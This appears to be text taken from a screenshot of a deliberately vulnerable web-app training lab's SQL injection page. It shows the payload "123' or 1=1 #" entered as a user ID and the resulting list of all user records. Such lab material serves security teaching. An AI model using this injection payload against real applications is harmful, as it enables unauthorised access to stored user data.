 Vulnerability: SQL Injection
User ID: 123' or 1=1 # Submit
ID: 123' or 1=1 #
First name: admin
Surname: admin
ID: 123' or 1=1 #
First name: Gordon
Surname: Brown
ID: 123' or 1=1 #
First name: Hack
Surname: Me
ID: 123' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 123' or 1=1 #
First name: Bob
Surname: Smith